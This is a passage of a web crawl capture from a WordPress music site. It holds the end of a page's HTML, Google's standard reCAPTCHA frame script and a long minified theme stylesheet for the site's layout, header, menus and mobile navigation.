<script type="text/javascript" src="http://www.magmazingmusic.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<!-- JS generated by theme -->
<script>
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.239 seconds, on November 11, 2025 @ 10:59am --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="X5dSbKlL5by-y5iYDxA3Dw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769115893844');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.magmazingmusic.com/wp-content/cache/wpfc-minified/6vsxepmk/h9xn9.css
body_size: 20476
content:
body {
visibility: visible !important;
}     .mx_image_background {
background-color: #f2f2f2;
}
.td-visibility-hidden {
visibility: hidden;
} .clearfix {
*zoom: 1;
}
.clearfix:before,
.clearfix:after {
display: table;
content: "";
line-height: 0;
}
.clearfix:after {
clear: both;
} html {
font-family: sans-serif;
-ms-text-size-adjust: 100%;
-webkit-text-size-adjust: 100%;
}
body {
margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
display: block;
}
audio,
canvas,
progress,
video {
display: inline-block;
vertical-align: baseline;
}
audio:not([controls]) {
display: none;
height: 0;
}
[hidden],
template {
display: none;
}
a {
background: transparent;
}
a:active,
a:hover {
outline: 0;
}
abbr[title] {
border-bottom: 1px dotted;
}
b,
strong {
font-weight: bold;
}
dfn {
font-style: italic;
}
h1 {
font-size: 2em;
margin: 0.67em 0;
}
mark {
background: #ff0;
color: #000;
}
small {
font-size: 80%;
}
sub,
sup {
font-size: 75%;
line-height: 0;
position: relative;
vertical-align: baseline;
}
sup {
top: -0.5em;
}
sub {
bottom: -0.25em;
}
img {
border: 0;
display: block;
}
svg:not(:root) {
overflow: hidden;
}
figure {
margin: 0px;
}
hr {
-moz-box-sizing: content-box;
box-sizing: content-box;
height: 0;
}
pre {
overflow: auto;
}
code,
kbd,
pre,
samp {
font-family: monospace, monospace;
font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
color: inherit;
font: inherit;
margin: 0;
}
button {
overflow: visible;
}
button,
select {
text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
-webkit-appearance: button;
cursor: pointer;
}
button[disabled],
html input[disabled] {
cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
border: 0;
padding: 0;
}
input {
line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
box-sizing: border-box;
padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
height: auto;
}
input[type="search"] {
-webkit-appearance: textfield;
-moz-box-sizing: content-box;
-webkit-box-sizing: content-box;
box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
-webkit-appearance: none;
}
fieldset {
border: 1px solid #c0c0c0;
margin: 0 2px;
padding: 0.35em 0.625em 0.75em;
}
legend {
border: 0;
padding: 0;
}
textarea {
overflow: auto;
}
optgroup {
font-weight: bold;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
td,
th {
padding: 0;
}  .td-container-border:after {
position: absolute;
bottom: 0;
right: 0;
display: block;
content: '';
height: 100%;
width: 1px;
box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
background-color: #e6e6e6;
z-index: -1;
} .td-ss-main-sidebar,
.td-ss-row .td-pb-span4 .wpb_wrapper {
-webkit-backface-visibility: hidden;
z-index: 1;
} .td-container {
width: 1021px;
margin-right: auto;
margin-left: auto;
border-bottom: 1px solid #e6e6e6;
background-color: white;
position: relative;
clear: both;
z-index: 1;
} .td-pb-row {
width: 100%;
*zoom: 1;
margin-bottom: 0;
margin-left: 0;
}
.td-pb-row:before,
.td-pb-row:after {
display: table;
content: "";
}
.td-pb-row:after {
clear: both;
} .td-pb-row {
position: relative;
}
.td-pb-row .wpb_column {
position: relative;
}
.td-pb-row .wpb_column:before {
content: '';
position: absolute;
background-color: #e6e6e6;
top: 0;
width: 1px;
height: 100%;
display: block; right: -1px;
}
@media (max-width: 767px) {
.td-pb-row .wpb_column:before {
display: none;
}
}
.td-pb-row .wpb_column:last-child:before {
display: none;
}
.td-pb-row .td-pb-span4:nth-of-type(3):after {
content: '';
position: absolute;
background-color: #e6e6e6;
top: 0;
width: 1px;
height: 100%;
display: block; left: -341px; }
@media (max-width: 767px) {
.td-pb-row .td-pb-span4:nth-of-type(3):after {
display: none;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-row .td-pb-span4:nth-of-type(3):after {
left: -253px;
}
}
.td-pb-row .td-pb-span4:nth-last-of-type(3):after {
content: '';
position: absolute;
background-color: #e6e6e6;
top: 0;
width: 1px;
height: 100%;
display: block; right: -341px; }
@media (max-width: 767px) {
.td-pb-row .td-pb-span4:nth-last-of-type(3):after {
display: none;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-row .td-pb-span4:nth-last-of-type(3):after {
right: -253px;
}
}
.page-template-page-pagebuilder-title .td-pagebuilder-sidebar-full.td-main-content:before {
right: 0;
}
.page-template-page-pagebuilder-title .td-pagebuilder-sidebar-right .td-main-content:before {
right: -1px;
}
.page-template-page-pagebuilder-title .td-pb-span8 .td-pb-span4:after {
display: none;
}
.td-container-border:before {
content: '';
position: absolute;
background-color: #e6e6e6;
top: 0;
width: 1px;
height: 100%;
display: block; left: 0;
}
@media (max-width: 767px) {
.td-container-border:before {
display: none;
}
}
.td-main-content {
position: relative;
}
.td-main-content:before {
content: '';
position: absolute;
background-color: #e6e6e6;
top: 0;
width: 1px;
height: 100%;
display: block; right: -1px;
}
@media (max-width: 767px) {
.td-main-content:before {
display: none;
}
}
.td-main-content.td-pb-span12:before { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-main-content.td-pb-span12:before {
right: 0;
}
}
.td-main-sidebar:before {
content: '';
position: absolute;
background-color: #e6e6e6;
top: 0;
width: 1px;
height: 100%;
display: block; right: -1px; }
@media (max-width: 767px) {
.td-main-sidebar:before {
display: none;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-main-sidebar:before {
right: 0;
}
} .td-pb-row [class*="td-pb-span"] {
display: block;
min-height: 1px;
float: left;
margin-left: 0;
border-left: 1px solid #e6e6e6;
}
.wpb_column,
.wpb_row {
border-style: solid;
border-width: 0;
border-color: #e6e6e6;
} .td-pb-row .td-pb-row .td-pb-span12 {
width: 100%;
}
.td-pb-row .td-pb-row .td-pb-span11 {
width: 91.66%;
}
.td-pb-row .td-pb-row .td-pb-span10 {
width: 83.33%;
}
.td-pb-row .td-pb-row .td-pb-span9 {
width: 75%;
}
.td-pb-row .td-pb-row .td-pb-span8 {
width: 66.66%;
}
.td-pb-row .td-pb-row .td-pb-span7 {
width: 58.33%;
}
.td-pb-row .td-pb-row .td-pb-span6 {
width: 50%;
}
.td-pb-row .td-pb-row .td-pb-span5 {
width: 41.66%;
}
.td-pb-row .td-pb-row .td-pb-span4 {
width: 33.33%;
}
.td-pb-row .td-pb-row .td-pb-span3 {
width: 25%;
}
.td-pb-row .td-pb-row .td-pb-span2 {
width: 16.66%;
}
.td-pb-row .td-pb-row .td-pb-span1 {
width: 8.333%;
} .td-pb-span1 {
width: 85px;
}
.td-pb-span2 {
width: 170px;
}
.td-pb-span3 {
width: 255px;
}
.td-pb-span4 {
width: 340px;
position: relative;
}
.td-pb-span5 {
width: 425px;
}
.td-pb-span6 {
width: 510px;
}
.td-pb-span7 {
width: 595px;
}
.td-pb-span8 {
width: 680px; }
.td-pb-span8 .td-pb-row {
width: 680px;
position: relative;
left: -1px; }
@media (max-width: 767px) {
.td-pb-span8 .td-pb-row {
left: 0;
}
}
.td-pb-span8 .td-pb-row div.td-pb-span6 {
width: 340px;
}
.td-pb-span9 {
width: 765px;
}
.td-pb-span10 {
width: 850px;
}
.td-pb-span11 {
width: 935px;
}
.td-pb-span12 {
width: 1020px;
} .td-pb-full-cell {
position: relative;
}
.td-container-border > .td-pb-row > .td-pb-span4 > * > .td-pb-full-cell {
width: 341px;
left: -1px;
}
.td-main-sidebar .td-pb-full-cell {
width: 341px;
left: -1px;
} @media (min-width: 1023px) {
.td-container-border > .td-pb-row > .td-pb-span4 .wpb_widgetised_column .td-pb-full-cell {
width: 341px;
left: -1px;
}
}
.td-pb-span8 .td-pb-span6 .td-pb-full-cell {
width: 341px;
left: -1px;
}
.td-container-border > .td-pb-row > .td-pb-span8 > * > .td-pb-full-cell {
width: 681px;
left: -1px;
}
.td-container-border > .td-pb-row > .td-pb-span12 > * > .td-pb-full-cell {
width: 1021px;
left: -1px;
} .td-pb-padding {
padding: 20px 19px 20px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-padding {
padding: 17px;
}
}
@media (max-width: 767px) {
.td-pb-padding {
padding: 10px;
}
} .td-pb-padding-side {
padding: 0 19px 0 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-padding-side {
padding: 0 17px;
}
}
@media (max-width: 767px) {
.td-pb-padding-side {
padding: 0 10px;
}
} .td-pb-margin-side {
margin: 0 19px 0 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-margin-side {
margin: 0 17px;
}
}
@media (max-width: 767px) {
.td-pb-margin-side {
margin: 0 10px;
}
} .wpb_content_element {
padding: 0 19px 20px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.wpb_content_element {
padding: 0 17px 17px 17px;
}
}
@media (max-width: 767px) {
.wpb_content_element {
padding: 0 10px 17px 10px;
}
} .td-container-border > .td-pb-row:first-child .wpb_wrapper .td_block_wrap:nth-of-type(1),
.td-container-border > .tdc-row:first-child .wpb_wrapper .td_block_wrap:nth-of-type(1) {
border-top: 0;
}
.page-template-page-pagebuilder-latest .td-container-border .tdc-row:first-of-type .tdc-element:first-of-type .td_block_wrap:nth-of-type(1),
.page-template-default .td-container-border .tdc-row:first-of-type .tdc-element:first-of-type .td_block_wrap:nth-of-type(1) {
border-top: 0;
} .td-pb-border-top {
border-top: 1px solid #e6e6e6;
}
.td-top-border {
border-top: 1px solid #e6e6e6 !important;
}
.td-no-left-border {
border-left: 0 !important;
} p {
margin-top: 0;
}
.wpb_button {
display: inline-block;
font-family: open sans, arial, sans-serif;
font-weight: 600;
line-height: 24px;
text-shadow: none;
margin-bottom: 20px!important;
margin-left: 20px;
margin-right: 20px;
border: none;
transition: none;
}
.wpb_button:hover {
text-shadow: none;
} .td-block-row {
width: 100%;
*zoom: 1;
}
.td-block-row:before,
.td-block-row:after {
display: table;
content: "";
}
.td-block-row:after {
clear: both;
}
.td-block-row [class*="td-block-span"] {
display: block;
min-height: 1px;
float: left;
} .td-block-span12 {
padding-left: 20px;
padding-right: 19px;
} .td-block-span6 {
width: 339px;
padding-left: 20px;
padding-right: 19px;
}
.td-block-row .td-block-span6:first-child {
width: 340px;
padding-right: 20px;
} .td-block-span4 {
width: 340px;
padding-left: 20px;
padding-right: 20px;
}
.td-block-row .td-block-span4:last-child {
width: 339px;
padding-right: 19px;
} @media (min-width: 768px) and (max-width: 1023px) { .td-container {
width: 756px;
} .td-pb-span1 {
width: 63px;
}
.td-pb-span2 {
width: 126px;
}
.td-pb-span3 {
width: 189px;
}
.td-pb-span4 {
width: 252px;
}
.td-pb-span5 {
width: 315px;
}
.td-pb-span6 {
width: 378px;
}
.td-pb-span7 {
width: 441px;
}
.td-pb-span8 {
width: 504px;
}
.td-pb-span8 .td-pb-row {
width: 504px;
}
.td-pb-span8 .td-pb-row div.td-pb-span6 { width: 252px;
}
.td-pb-span9 {
width: 567px;
}
.td-pb-span10 {
width: 630px;
}
.td-pb-span11 {
width: 693px;
}
.td-pb-span12 {
width: 756px;
} .td-pb-span8 .td-pb-span6 .td-pb-full-cell {
width: 253px;
}
.td-main-sidebar .td-pb-full-cell {
width: 252px !important;
}
.td-container-border > .td-pb-row .td-pb-span4 > * > .td-pb-full-cell {
width: 253px;
}
.td-container-border > .td-pb-row .td-pb-span4:last-child > * > .td-pb-full-cell {
width: 252px;
}
.td-container-border > .td-pb-row .td-pb-span8 > * > .td-pb-full-cell {
width: 505px;
}
.td-container-border > .td-pb-row .td-pb-span12 > * > .td-pb-full-cell {
width: 756px;
}  .td-block-span12 {
padding-left: 17px;
padding-right: 16px;
} .td-block-span6 {
width: 251px;
padding-left: 17px;
padding-right: 16px;
}
.td-block-row .td-block-span6:first-child {
width: 252px;
padding-right: 17px;
} .td-block-span4 {
width: 252px;
padding-left: 17px;
padding-right: 17px;
}
.td-block-row .td-block-span4:last-child {
width: 251px;
padding-right: 16px;
}
} @media (max-width: 767px) { .td-container {
width: 100%;
}
.td-pb-row {
width: 100% !important;
}
.td-pb-row .td-pb-span1,
.td-pb-row .td-pb-span2,
.td-pb-row .td-pb-span3,
.td-pb-row .td-pb-span4,
.td-pb-row .td-pb-span5,
.td-pb-row .td-pb-span6,
.td-pb-row .td-pb-span7,
.td-pb-row .td-pb-span8,
.td-pb-row .td-pb-span9,
.td-pb-row .td-pb-span10,
.td-pb-row .td-pb-span11,
.td-pb-row .td-pb-span12 {
float: none;
width: 100% !important;
margin-bottom: 0 !important;
padding-bottom: 0;
border-left: none;
}
.td-block-span4,
.td-block-span6,
.td-block-span12 {
float: none;
width: 100% !important;
margin-bottom: 0 !important;
padding-bottom: 0;
padding-left: 10px;
padding-right: 10px !important;
}
.td-pb-full-cell {
width: 100% !important;
left: 0 !important;
}
.td-container-border:after {
display: none;
}
} .td-header-container {
width: 1021px;
margin-right: auto;
margin-left: auto;
position: relative;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-container {
width: 756px;
}
}
@media (max-width: 767px) {
.td-header-container {
width: 100%;
}
}
.td-header-main-menu {
background-color: #222;
position: relative;
z-index: 3; }
@media (max-width: 767px) {
.td-header-main-menu {
height: 53px;
}
}
.td-header-menu-wrap {
min-height: 44px; }
@media (max-width: 767px) {
.td-header-menu-wrap {
min-height: 53px;
}
}
body .td-make-full {
width: 1021px;
margin-left: auto;
margin-right: auto;
position: relative;
display: table;  }
@media (min-width: 768px) and (max-width: 1023px) {
body .td-make-full {
width: 756px;
}
}
@media (max-width: 767px) {
body .td-make-full {
width: 100%;
}
}
body .td-make-full .sub-menu {
border-top: 0;
} .td-header-row {
width: 100%;
*zoom: 1;
}
.td-header-row:before,
.td-header-row:after {
display: table;
content: "";
}
.td-header-row:after {
clear: both;
}
.td-header-row [class*="td-header-sp"] {
display: block;
min-height: 1px;
float: left;
} #td-header-menu .td-container-border:after {
background-color: #e6e6e6;
}
.td-header-gradient:before {
content: "";
background-image: url([data-uri]);
background-color: transparent;
width: 100%;
height: 7px;
position: absolute;
top: -3px;
z-index: 1;
}
.td-header-border:before {
content: "";
background-color: #4db2ec;
display: block;
height: 4px; }
@media (max-width: 767px) {
.td-header-border:before {
display: none;
}
}
.td-visual-hidden {
border: 0;
width: 1px;
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute;
}
.td-logo {
margin: 0;
padding: 0;
line-height: 1;
font-size: inherit !important;
font-family: Verdana, Geneva, sans-serif;
} .td-header-container {
clear: both;
} .td-header-sp-logo {
width: 272px;
position: relative;
margin-bottom: 8px;
margin-top: 8px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-sp-logo {
width: 248px;
}
}
@media (max-width: 767px) {
.td-header-sp-logo {
margin-bottom: 0;
}
}
.td-header-sp-logo a {
height: 114px;
display: block; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-sp-logo a {
height: 90px;
}
} .td-logo-text {
font-size: 75px;
line-height: 60px;
margin: 0;
font-family: serif;
color: #222; }
@media (max-width: 767px) {
.td-logo-text {
font-size: 36px;
line-height: 36px;
}
}
.td-tagline-text {
letter-spacing: 1.8px;
font-size: 11px;
color: rgba(34, 34, 34, 0.5);
margin: 0;
font-family: serif;
} .td-header-style-0 .td-header-sp-logo {
margin-bottom: 0;
margin-top: 0;
width: 100%;
}
.td-header-style-0 .td-header-sp-logo a {
height: auto;
}  .td-menu-placeholder {
height: 47px;
position: relative;
}
.td-menu-wrap {
position: relative;
height: 44px;
}
.td-menu-wrap #td-top-menu {
padding-left: 15px;
} .sf-menu,
.sf-menu ul,
.sf-menu li {
margin: 0;
padding: 0;
list-style: none;
}
.sf-menu {
margin-left: 21px;
margin-right: 38px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.sf-menu {
margin-left: 17px;
}
}
@media (max-width: 767px) {
.sf-menu {
display: none;
}
}
.sf-menu ul {
position: absolute;
top: -999em;
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
top: auto;
}
.sf-menu ul li {
width: 100%;
}
.sf-menu li:hover {
visibility: inherit; }
.sf-menu li {
float: left;
position: relative;
}
.sf-menu .td-menu-item > a {
display: block;
position: relative;
}
.sf-menu li ul {
left: -9px;
z-index: 99; }
@media (min-width: 768px) and (max-width: 1023px) {
.sf-menu li ul {
left: -14px;
}
}
.sf-menu > .sfHover {
z-index: 1000;
}
.sf-menu > .td-mega-menu .sub-menu {
z-index: 1001;
}
.sf-menu .td-normal-menu ul ul {
top: -11px;
}
.sf-menu .td-normal-menu:first-child > ul {
top: 0;
}
.sf-menu .menu-item-first.td-normal-menu:first-child > ul {
top: 100%;
}
.sf-menu ul {
visibility: hidden;
}
.td-js-loaded .sf-menu ul {
visibility: visible;
} .sf-menu .td-menu-item > a:hover {
text-decoration: none !important;
} .td-no-down-arrow > a .sf-sub-indicator {
display: none;
}
.sf-menu > li > a {
padding: 0 15px 0 15px;
line-height: 44px;
font-size: 14px;
color: #ffffff;
font-weight: 700;
font-family: 'Open Sans', arial, sans-serif;
text-transform: uppercase;
-webkit-backface-visibility: hidden; }
@media (min-width: 768px) and (max-width: 1023px) {
.sf-menu > li > a {
font-size: 11px;
padding: 0 10px 0 10px;
}
} .sf-menu .menu_icon {
position: relative;
top: 13px;
float: left;
}
.sf-menu .sub-menu .menu_icon {
top: 0;
}
.sf-menu .menu_hidden {
display: none !important;
} .sf-menu > .current-menu-item > a,
.sf-menu > .current-menu-ancestor > a,
.sf-menu > .current-category-ancestor > a,
.sf-menu > li > a:hover,
.sf-menu > .sfHover > a {
background-color: #fff;
color: black;
z-index: 999;
}
#td-header-menu {
min-height: 44px;
} .td-normal-menu ul {
box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.15);
}
.sf-menu ul {
font-family: 'Open Sans', arial, sans-serif;
background: white;
}
.sf-menu ul .td-menu-item > a {
padding: 7px 32px 8px 24px;
font-size: 12px;
color: #111111;
-webkit-transition: none;
transition: none;
line-height: 21px;
}
.sf-menu ul li:first-child > a {
margin-top: 11px;
}
.sf-menu ul li:last-child > a {
margin-bottom: 10px;
}
.sf-menu ul .td-icon-menu-down {
float: right;
top: 0;
font-size: 9px;
}
.sf-menu ul .td-menu-item > a:hover,
.sf-menu ul .sfHover > a,
.sf-menu ul .current-menu-ancestor > a,
.sf-menu ul .current-category-ancestor > a,
.sf-menu ul .current-menu-item > a {
background-color: transparent;
color: #4db2ec;
}
.sf-menu li:hover,
.sf-menu li.sfHover,
.sf-menu a:focus,
.sf-menu a:hover,
.sf-menu a:active {
outline: 0;
} .sf-menu .td-icon-menu-down {
position: absolute;
top: 0;
padding-left: 9px;
font-size: 9px;
}
.sf-menu .sub-menu {
-webkit-backface-visibility: hidden;
}
.sf-menu .sub-menu .td-icon-menu-down {
position: absolute;
top: 50%;
right: 20px;
margin-top: -9px;
line-height: 19px;
}
.sf-menu .td-menu-badge {
font-size: 10px;
background-color: #f0f8ff;
color: #4db2ec;
border-radius: 10px;
padding: 1px 7px 2px;
margin-left: 6px;
line-height: 1;
position: relative;
top: -1px;
}
.td-menu-badge { }
@media (max-width: 767px) {
.td-menu-badge {
display: none;
}
}
.sf-menu a.sf-with-ul {
padding-right: 31px;
min-width: 1px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.sf-menu a.sf-with-ul {
padding-right: 28px;
}
} a.sf-with-ul i.td-icon-menu-down:before {
content: '\e808';
} ul.sf-js-enabled > li > a > i.td-icon-menu-down:before {
content: '\e806' !important;
} .td_mobile_menu_wrap {
display: none !important;
margin: 0 0 0 0 !important;
vertical-align: top;
position: relative;
top: 12px;
left: -6px;
}
.td_mobile_menu_wrap {
display: inline-block;
position: relative;
overflow: hidden;
height: 28px;
width: 200px;
background: #f2f2f2;
border: 1px solid;
border-color: white #f7f7f7 whitesmoke;
border-radius: 3px;
background-image: -webkit-linear-gradient(top, transparent, rgba(0, 0, 0, 0.06));
background-image: -moz-linear-gradient(top, transparent, rgba(0, 0, 0, 0.06));
background-image: -o-linear-gradient(top, transparent, rgba(0, 0, 0, 0.06));
background-image: linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.06));
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.08);
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.08);
}
.td_mobile_menu_wrap:before,
.td_mobile_menu_wrap:after {
content: '';
position: absolute;
z-index: 2;
top: 9px;
right: 10px;
width: 0;
height: 0;
border: 4px dashed;
border-color: #888888 transparent;
pointer-events: none;
}
.td_mobile_menu_wrap:before {
border-bottom-style: solid;
border-top: none;
}
.td_mobile_menu_wrap:after {
margin-top: 7px;
border-top-style: solid;
border-bottom: none;
}
#mobileMenu_menu-top {
position: relative;
width: 130%;
margin: 0;
padding: 6px 8px 6px 10px;
height: 28px;
line-height: 14px;
font-size: 12px;
color: #62717a;
text-shadow: 0 1px white;
background: #f2f2f2; background: rgba(0, 0, 0, 0) !important; border: 0;
border-radius: 0;
-webkit-appearance: none;
}
#mobileMenu_menu-top:focus {
width: 100%;
color: #394349;
outline: 2px solid #49aff2;
outline: 2px solid -webkit-focus-ring-color;
outline-offset: -2px;
}
#mobileMenu_menu-top > option {
margin: 3px;
padding: 6px 8px;
text-shadow: none;
background: #f2f2f2;
border-radius: 3px;
cursor: pointer;
} .lt-ie9 #mobileMenu_menu-top {
z-index: 1;
}
.lt-ie9 #mobileMenu_menu-top {
z-index: -1;
}
.lt-ie9 #mobileMenu_menu-top:focus {
z-index: 3;
} @-moz-document url-prefix() {
#mobileMenu_menu-top {
padding-left: 6px;
}
} .td-search-wrapper { }
@media (max-width: 767px) {
.td-search-wrapper {
position: absolute;
right: 0;
top: 50%;
}
}
.header-search-wrap { }
.header-search-wrap .header-search {
z-index: 2;
}
.header-search-wrap #td-header-search-button {
display: block;
position: relative; }
@media (max-width: 767px) {
.header-search-wrap #td-header-search-button {
display: none;
}
}
.header-search-wrap #td-header-search-button-mob {
display: none;
position: relative; }
@media (max-width: 767px) {
.header-search-wrap #td-header-search-button-mob {
display: block;
right: 9px;
}
}
.header-search-wrap .td-icon-search {
display: inline-block;
font-size: 19px;
color: #fff;
padding-top: 11px;
padding-left: 14px;
height: 44px;
width: 44px; }
@media (max-width: 767px) {
.header-search-wrap .td-icon-search {
font-size: 27px;
padding-top: 8px;
}
}
.header-search-wrap .td-drop-down-search {
position: absolute;
padding: 0;
top: 100%;
border-radius: 0;
border-width: 0 1px 1px 1px;
border-style: solid;
border-color: #e6e6e6;
z-index: 98;
display: none;
right: 0;
width: 341px;
background: white;    }
@media (max-width: 767px) {
.header-search-wrap .td-drop-down-search {
right: -1px;
}
}
@media (max-width: 400px) {
.header-search-wrap .td-drop-down-search {
width: 101%;
}
}
.header-search-wrap .td-drop-down-search .btn {
position: absolute;
border-radius: 0 3px 3px 0;
height: 32px;
line-height: 17px;
padding: 7px 15px 8px;
text-shadow: none;
vertical-align: top;
right: 0; }
@media (max-width: 767px) {
.header-search-wrap .td-drop-down-search .btn {
line-height: 17px;
}
}
.header-search-wrap .td-drop-down-search .btn:hover {
background-color: #222222;
}
.header-search-wrap .td-drop-down-search:before {
position: absolute;
top: -6px;
right: 24px;
display: block;
content: '';
width: 0;
height: 0;
border-style: solid;
border-width: 0 5.5px 6px 5.5px;
border-color: transparent transparent #fff transparent;
box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box; }
@media (max-width: 767px) {
.header-search-wrap .td-drop-down-search:before {
right: 23px;
}
}
.header-search-wrap .td-drop-down-search #td-header-search {
background-color: #ffffff !important;
width: 95%;
height: 32px;
margin: 0;
border-right: 0;
line-height: 17px;
}
.header-search-wrap .td-drop-down-search #td-header-search:active,
.header-search-wrap .td-drop-down-search #td-header-search:focus {
border-color: #ccc;
}
.header-search-wrap .td-drop-down-search .td-search-form {
margin: 21px 20px 20px 21px;
}
.td-drop-down-search-open {
display: block !important;
z-index: 9999 !important;
}
.td-header-border #td-top-search {
margin-top: -20px; }
@media (max-width: 767px) {
.td-header-border #td-top-search {
margin-top: -22px;
}
}
#td-top-search {
position: absolute;
right: 8px;
top: 50%;
margin-top: -22px; }
@media (max-width: 767px) {
#td-top-search {
right: 0;
position: relative;
}
} #td-outer-wrap {  }
@media (min-width: 1024px) and (max-width: 1041px) {
#td-outer-wrap {
overflow: hidden;
}
}
@media (max-width: 767px) {
#td-outer-wrap {
-webkit-transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
}
} #td-top-mobile-toggle {
display: none;
top: 0;
left: 0;
z-index: 1; }
@media (max-width: 767px) {
#td-top-mobile-toggle {
display: inline-block;
position: relative;
}
}
#td-top-mobile-toggle a {
display: block;
height: 53px;
width: 53px;
}
#td-top-mobile-toggle i {
font-size: 26px;
line-height: 55px;
padding-left: 13px;
display: inline-table;
vertical-align: middle;
color: #fff;
} .td-menu-background,
.td-search-background {
position: fixed;
top: 0;
display: block;
width: 100%;
height: 113%;
z-index: 9999;
visibility: hidden;
overflow: hidden;
background-color: #fff;
}
.td-menu-background:before,
.td-search-background:before {
content: '';
position: absolute;
display: block;
width: 104%;
height: 100%;
background: #68bfb2;
background: -moz-linear-gradient(45deg, #68bfb2 0%, #717bc3 100%);
background: -webkit-gradient(left bottom, right top, color-stop(0%, #68bfb2), color-stop(100%, #717bc3));
background: -webkit-linear-gradient(45deg, #68bfb2 0%, #717bc3 100%);
background: -o-linear-gradient(45deg, #68bfb2 0%, #717bc3 100%);
background: -ms-linear-gradient(45deg, #68bfb2 0%, #717bc3 100%);
background: linear-gradient(45deg, #68bfb2 0%, #717bc3 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#68bfb2', endColorstr='#717bc3', GradientType=1);
z-index: 10;
right: -4px;
}
.td-menu-background:after,
.td-search-background:after {
content: '';
position: absolute;
display: block;
width: 100%;
height: 100%;
background-repeat: no-repeat;
background-size: cover;
background-position: center top;
z-index: -10;
-webkit-transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
}
.td-menu-background {
transform: translate3d(-100%, 0, 0);
-webkit-transform: translate3d(-100%, 0, 0);
}
.td-menu-background:after {
transform: translate3d(14%, 0, 0);
-webkit-transform: translate3d(14%, 0, 0);
}
.td-search-background {
transform: translate3d(100%, 0, 0);
-webkit-transform: translate3d(100%, 0, 0);
}
.td-search-background:after {
transform: translate3d(-14%, 0, 0);
-webkit-transform: translate3d(-14%, 0, 0);
}
.td-js-loaded .td-menu-background,
.td-js-loaded .td-search-background {
visibility: visible; }
@media (max-width: 767px) {
.td-js-loaded .td-menu-background,
.td-js-loaded .td-search-background {
-webkit-transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
}
}
#td-mobile-nav {
position: absolute;
width: 100%;
z-index: 9999;
transform: translate3d(-99%, 0, 0);
-webkit-transform: translate3d(-99%, 0, 0);
left: -1%;
font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif; }
@media (max-width: 767px) {
#td-mobile-nav {
-webkit-transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
}
}
#td-mobile-nav .td_display_err {
text-align: center;
color: #fff;
border: none;
-webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
margin: -9px -30px 24px;
font-size: 14px;
border-radius: 0;
padding: 12px;
position: relative;
background-color: rgba(255, 255, 255, 0.06);
display: none;
}
#td-mobile-nav input:invalid {
box-shadow: none !important;
}
#td-mobile-nav {
overflow: hidden;
}
#td-mobile-nav .td-menu-socials {
padding: 0 65px 0 20px;
overflow: hidden;
height: 60px;
}
#td-mobile-nav .td-social-icon-wrap {
margin: 20px 5px 0 0;
display: inline-block;
}
#td-mobile-nav .td-social-icon-wrap i {
border: none;
background-color: transparent;
font-size: 14px;
width: 40px;
height: 40px;
line-height: 38px;
color: #fff;
}
.td-mobile-close {
position: absolute;
right: 1px;
top: 0;
z-index: 1000;
}
.td-mobile-close .td-icon-close-mobile {
height: 70px;
width: 70px;
